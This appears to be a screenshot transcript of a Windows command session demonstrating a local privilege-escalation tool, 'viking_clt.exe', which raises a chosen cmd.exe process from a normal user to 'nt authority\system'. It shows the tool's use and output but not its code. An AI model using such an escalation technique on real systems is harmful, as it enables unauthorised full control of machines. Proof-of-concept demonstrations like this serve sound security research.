 Command Prompt
C:\Users\viking>whoami
desktop-kmh4eum\viking
C:\Users\viking>tasklist /FI "IMAGENAME eq CMD.EXE"
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
cmd.exe                       1116 RDP-Tcp#0                  2      3,436 K
C:\Users\viking>C:\Users\viking\Desktop\viking_clt\x64\Release\viking_clt.exe
Please give me the <PID> to elevate to SYSTEM !
C:\Users\viking>C:\Users\viking\Desktop\viking_clt\x64\Release\viking_clt.exe 1116
You got SYSTEM on this PID!
C:\Users\viking>whoami
nt authority\system
C:\Users\viking>